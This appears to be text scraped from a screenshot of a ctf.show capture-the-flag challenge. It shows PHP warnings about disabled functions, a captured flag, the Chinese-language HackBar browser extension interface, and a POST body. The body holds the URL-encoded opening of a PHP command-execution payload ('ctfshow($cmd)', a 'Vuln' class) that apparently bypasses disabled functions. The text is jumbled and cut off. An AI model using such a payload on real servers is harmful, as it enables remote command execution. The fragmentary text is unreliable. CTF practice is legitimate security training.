 https://3d4f3e28-b9cb-4335-a6d8-2273fbb4debb.challenge.ctf.show
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{93611c6e-3fc7-4cac-b3e9-e306d585c03e}
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI
URL
https://3d4f3e28-b9cb-4335-a6d8-2273fbb4debb.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
c=function%20ctfshow(%24cmd) Host
%20%7B%20global%20%24abc%2C%20%24helper%2C%20%24backtrace%3B%0A%0Aclass%20V
Name
uln%20%7B%0A%20%20%20%20public%20%24a%3B%0A%20%20%20%20public%20function%20
User-Agent